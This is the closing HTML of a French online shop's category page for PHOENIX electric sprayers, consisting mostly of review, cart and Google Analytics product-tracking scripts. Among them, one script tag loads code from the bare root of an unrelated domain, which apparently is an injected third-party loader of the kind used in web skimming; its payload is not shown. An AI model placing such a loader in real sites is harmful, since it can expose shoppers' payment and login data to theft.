<div id="image-form_6442247048264924" class="block ApImage">
	
            
                    <img class="img-fluid " src="/themes/at_edmart/assets/img/modules/appagebuilder/images/payments.png"
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" loading="lazy"/>

            	        </div>
    </div>            </div>

<script async charset="utf-8" src="https://widgets.rr.skeepers.io/product/438b58c7-f7e0-f894-9d60-995937225b69/27f9be29-740f-4492-82c9-407b33af8bae.js"></script>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script></div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>

        
      </footer>
                      <div id="back-top"><a href="#"><i class="fa fa-hand-o-up"></i></a></div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.prosprayerfrance.com/themes/at_edmart/assets/cache/bottom-d88dba175.js" ></script>
                  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
        

<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>
<meta name="google-site-verification" content="JIwrZlUICw0DqoiME6j2KbXBbHyCnucicpAcCRAytXo" />    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":31,"item_name":"Pulvérisateur à haute pression MONO SPRAYER","affiliation":"Prosprayer France","index":0,"price":1080,"quantity":1,"item_brand":"PHOENIX","item_category":"Mono Sprayer","item_category2":"Pulvérisateurs électriques"},{"item_id":189,"item_name":"Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Hydrofuge 20 L","affiliation":"Prosprayer France","index":1,"price":478.39199999999999590727384202182292938232421875,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Gladiator Sprayer","item_category3":"Nouveautés","item_category4":"Packs"},{"item_id":201,"item_name":"Pulverisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit ULTRA'DMOUSS 20 L","affiliation":"Prosprayer France","index":2,"price":462.39199999999999590727384202182292938232421875,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Gladiator Sprayer","item_category3":"Nouveautés","item_category4":"Packs"},{"item_id":188,"item_name":"Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Nettoyant Extérieures 20 L","affiliation":"Prosprayer France","index":3,"price":461.6000000000000227373675443232059478759765625,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Gladiator Sprayer","item_category3":"Nouveautés","item_category4":"Packs"},{"item_id":200,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Hydrofuge 20 L","affiliation":"Prosprayer France","index":4,"price":419.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Pro Sprayer","item_category3":"Nouveautés","item_category4":"Packs"},{"item_id":198,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit ULTRA'DMOUSS 20 L","affiliation":"Prosprayer France","index":5,"price":403.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":199,"item_name":"Pulvérisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Nettoyant Extérieures 20 L","affiliation":"Prosprayer France","index":6,"price":402.3999999999999772626324556767940521240234375,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Pro Sprayer","item_category3":"Nouveautés","item_category4":"Packs"},{"item_id":182,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit Hydrofuge 10 L","affiliation":"Prosprayer France","index":7,"price":363.18720000000001846274244599044322967529296875,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Nouveautés","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":180,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit ULTRA'DMOUSS 10 L","affiliation":"Prosprayer France","index":8,"price":355.19040000000001100488589145243167877197265625,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Nouveautés","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":181,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Nettoyant Extérieures 10 L","affiliation":"Prosprayer France","index":9,"price":354.3935999999999921783455647528171539306640625,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Nouveautés","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":"354-218","item_name":"PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L HYDRO'LEO + perche télescopique 5.4 m","affiliation":"Prosprayer France","index":10,"price":396,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":"352-212","item_name":"PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L NET'PRO + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":11,"price":396,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":"350-204","item_name":"PRO SPRAYER EVO PHOENIX 2 BAT + 5,10 OU 20L ULTRA D'MOUSS + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":12,"price":396,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":42,"item_name":"Pulvérisateur haute pression HP SPRAYER","affiliation":"Prosprayer France","index":13,"price":385,"quantity":1,"item_brand":"PHOENIX","item_category":"HP Sprayer","item_category2":"Pulvérisateurs électriques"},{"item_id":"353-215","item_name":"PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L HYDRO'LEO + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":14,"price":367.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":"351-207","item_name":"PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L NET'PRO + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":15,"price":367.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":"349-199","item_name":"PRO SPRAYER EVO PHOENIX 1 BAT + 5,10 OU 20L ULTRA D'MOUSS + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":16,"price":367.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":24,"item_name":"Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX","affiliation":"Prosprayer France","index":17,"price":279.9999990000000025247572921216487884521484375,"quantity":1,"item_brand":"PHOENIX","item_category":"Gladiator Sprayer","item_category2":"Pulvérisateurs électriques"},{"item_id":261,"item_name":"Pack accessoires pour pulvérisateur électrique PRO SPRAYER PHOENIX 35L - 2 Batteries","affiliation":"Prosprayer France","index":18,"price":262.3999999999999772626324556767940521240234375,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Pro Sprayer"},{"item_id":"298-184","item_name":"Pulvérisateur Électrique Pro Sprayer EVO PHOENIX 35L","affiliation":"Prosprayer France","index":19,"price":288,"quantity":1,"item_brand":"PHOENIX","item_variant":"1","item_category":"Nouveautés","item_category2":"Pro Sprayer","item_category3":"Pulvérisateurs électriques"},{"item_id":"20-40","item_name":"Pulvérisateur électrique PRO SPRAYER PHOENIX","affiliation":"Prosprayer France","index":20,"price":211.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"1","item_category":"Pro Sprayer","item_category2":"PHOENIX","item_category3":"Pulvérisateurs électriques"},{"item_id":"347-194","item_name":"Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L NET'PRO avec la perche télescopique de 5.4 m","affiliation":"Prosprayer France","index":21,"price":240,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Dorsal Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":"346-191","item_name":"Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L HYDRO LEO avec la perche télescopique de 5.4 m","affiliation":"Prosprayer France","index":22,"price":240,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Dorsal Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":"297-188","item_name":"Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L ULTRA D'MOUSS avec la perche télescopique de 5.4 m","affiliation":"Prosprayer France","index":23,"price":240,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Dorsal Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"},{"item_id":196,"item_name":"Pulvérisateur électrique ROLLER SPRAYER + Hydrofuge 10 L","affiliation":"Prosprayer France","index":24,"price":183.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":194,"item_name":"Pulvérisateur électrique ROLLER SPRAYER + ULTRAD'MOUSS 10 L","affiliation":"Prosprayer France","index":25,"price":175.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":195,"item_name":"Pulvérisateur électrique ROLLER SPRAYER + Nettoyant Extérieures 10 L","affiliation":"Prosprayer France","index":26,"price":174.400000000000005684341886080801486968994140625,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":23,"item_name":"Pulvérisateur électrique ECO SPRAYER","affiliation":"Prosprayer France","index":27,"price":210,"quantity":1,"item_brand":"PHOENIX","item_category":"Eco Sprayer","item_category2":"Pulvérisateurs électriques"},{"item_id":344,"item_name":"PACK ROLLER SPRAYER HYDROFUGE 5L","affiliation":"Prosprayer France","index":28,"price":151.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"},{"item_id":343,"item_name":"PACK ROLLER SPRAYER  ULTRAD'MOUSS 5L","affiliation":"Prosprayer France","index":29,"price":147.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});
            $('article[data-id-product="31"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":31,"item_name":"Pulvérisateur à haute pression MONO SPRAYER","affiliation":"Prosprayer France","index":0,"price":1080,"quantity":1,"item_brand":"PHOENIX","item_category":"Mono Sprayer","item_category2":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="189"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":189,"item_name":"Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Hydrofuge 20 L","affiliation":"Prosprayer France","index":1,"price":478.39199999999999590727384202182292938232421875,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Gladiator Sprayer","item_category3":"Nouveautés","item_category4":"Packs"}]});}
            );
            
            $('article[data-id-product="201"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":201,"item_name":"Pulverisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit ULTRA'DMOUSS 20 L","affiliation":"Prosprayer France","index":2,"price":462.39199999999999590727384202182292938232421875,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Gladiator Sprayer","item_category3":"Nouveautés","item_category4":"Packs"}]});}
            );
            
            $('article[data-id-product="188"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":188,"item_name":"Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX + Perche Télescopique 5,4 mètres + Produit Nettoyant Extérieures 20 L","affiliation":"Prosprayer France","index":3,"price":461.6000000000000227373675443232059478759765625,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Gladiator Sprayer","item_category3":"Nouveautés","item_category4":"Packs"}]});}
            );
            
            $('article[data-id-product="200"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":200,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Hydrofuge 20 L","affiliation":"Prosprayer France","index":4,"price":419.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Pro Sprayer","item_category3":"Nouveautés","item_category4":"Packs"}]});}
            );
            
            $('article[data-id-product="198"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":198,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit ULTRA'DMOUSS 20 L","affiliation":"Prosprayer France","index":5,"price":403.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="199"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":199,"item_name":"Pulvérisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Nettoyant Extérieures 20 L","affiliation":"Prosprayer France","index":6,"price":402.3999999999999772626324556767940521240234375,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Pro Sprayer","item_category3":"Nouveautés","item_category4":"Packs"}]});}
            );
            
            $('article[data-id-product="182"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":182,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit Hydrofuge 10 L","affiliation":"Prosprayer France","index":7,"price":363.18720000000001846274244599044322967529296875,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Nouveautés","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="180"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":180,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Produit ULTRA'DMOUSS 10 L","affiliation":"Prosprayer France","index":8,"price":355.19040000000001100488589145243167877197265625,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Nouveautés","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="181"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":181,"item_name":"Pulverisateur électrique PRO SPRAYER PHOENIX 2 Batteries + Perche Télescopique 5,4 mètres + Nettoyant Extérieures 10 L","affiliation":"Prosprayer France","index":9,"price":354.3935999999999921783455647528171539306640625,"quantity":1,"item_brand":"PHOENIX","item_category":"Pro Sprayer","item_category2":"Nouveautés","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="354"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"354-218","item_name":"PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L HYDRO'LEO + perche télescopique 5.4 m","affiliation":"Prosprayer France","index":10,"price":396,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="352"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"352-212","item_name":"PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L NET'PRO + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":11,"price":396,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="350"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"350-204","item_name":"PRO SPRAYER EVO PHOENIX 2 BAT + 5,10 OU 20L ULTRA D'MOUSS + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":12,"price":396,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="42"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":42,"item_name":"Pulvérisateur haute pression HP SPRAYER","affiliation":"Prosprayer France","index":13,"price":385,"quantity":1,"item_brand":"PHOENIX","item_category":"HP Sprayer","item_category2":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="353"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"353-215","item_name":"PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L HYDRO'LEO + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":14,"price":367.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="351"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"351-207","item_name":"PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L NET'PRO + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":15,"price":367.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="349"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"349-199","item_name":"PRO SPRAYER EVO PHOENIX 1 BAT + 5,10 OU 20L ULTRA D'MOUSS + perche télescopique EVO 5.4 m","affiliation":"Prosprayer France","index":16,"price":367.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Pro Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="24"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":24,"item_name":"Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX","affiliation":"Prosprayer France","index":17,"price":279.9999990000000025247572921216487884521484375,"quantity":1,"item_brand":"PHOENIX","item_category":"Gladiator Sprayer","item_category2":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="261"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":261,"item_name":"Pack accessoires pour pulvérisateur électrique PRO SPRAYER PHOENIX 35L - 2 Batteries","affiliation":"Prosprayer France","index":18,"price":262.3999999999999772626324556767940521240234375,"quantity":1,"item_brand":"PHOENIX","item_category":"Pulvérisateurs électriques","item_category2":"Pro Sprayer"}]});}
            );
            
            $('article[data-id-product="298"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"298-184","item_name":"Pulvérisateur Électrique Pro Sprayer EVO PHOENIX 35L","affiliation":"Prosprayer France","index":19,"price":288,"quantity":1,"item_brand":"PHOENIX","item_variant":"1","item_category":"Nouveautés","item_category2":"Pro Sprayer","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="20"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"20-40","item_name":"Pulvérisateur électrique PRO SPRAYER PHOENIX","affiliation":"Prosprayer France","index":20,"price":211.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_variant":"1","item_category":"Pro Sprayer","item_category2":"PHOENIX","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="347"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"347-194","item_name":"Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L NET'PRO avec la perche télescopique de 5.4 m","affiliation":"Prosprayer France","index":21,"price":240,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Dorsal Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="346"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"346-191","item_name":"Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L HYDRO LEO avec la perche télescopique de 5.4 m","affiliation":"Prosprayer France","index":22,"price":240,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Dorsal Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="297"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":"297-188","item_name":"Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L ULTRA D'MOUSS avec la perche télescopique de 5.4 m","affiliation":"Prosprayer France","index":23,"price":240,"quantity":1,"item_brand":"PHOENIX","item_variant":"5 L","item_category":"Dorsal Sprayer","item_category2":"Packs","item_category3":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="196"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":196,"item_name":"Pulvérisateur électrique ROLLER SPRAYER + Hydrofuge 10 L","affiliation":"Prosprayer France","index":24,"price":183.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="194"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":194,"item_name":"Pulvérisateur électrique ROLLER SPRAYER + ULTRAD'MOUSS 10 L","affiliation":"Prosprayer France","index":25,"price":175.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="195"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":195,"item_name":"Pulvérisateur électrique ROLLER SPRAYER + Nettoyant Extérieures 10 L","affiliation":"Prosprayer France","index":26,"price":174.400000000000005684341886080801486968994140625,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="23"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":23,"item_name":"Pulvérisateur électrique ECO SPRAYER","affiliation":"Prosprayer France","index":27,"price":210,"quantity":1,"item_brand":"PHOENIX","item_category":"Eco Sprayer","item_category2":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="344"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":344,"item_name":"PACK ROLLER SPRAYER HYDROFUGE 5L","affiliation":"Prosprayer France","index":28,"price":151.1920000000000072759576141834259033203125,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
            $('article[data-id-product="343"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-YLJLYNVES1", "item_list_id": "category", "item_list_name": "Catégorie : Pulvérisateurs électriques", "items": [{"item_id":343,"item_name":"PACK ROLLER SPRAYER  ULTRAD'MOUSS 5L","affiliation":"Prosprayer France","index":29,"price":147.19999999999998863131622783839702606201171875,"quantity":1,"item_brand":"PHOENIX","item_category":"Nouveautés","item_category2":"Roller Sprayer","item_category3":"Packs","item_category4":"Pulvérisateurs électriques"}]});}
            );
            
      });
</script>

    
  </body>

</html>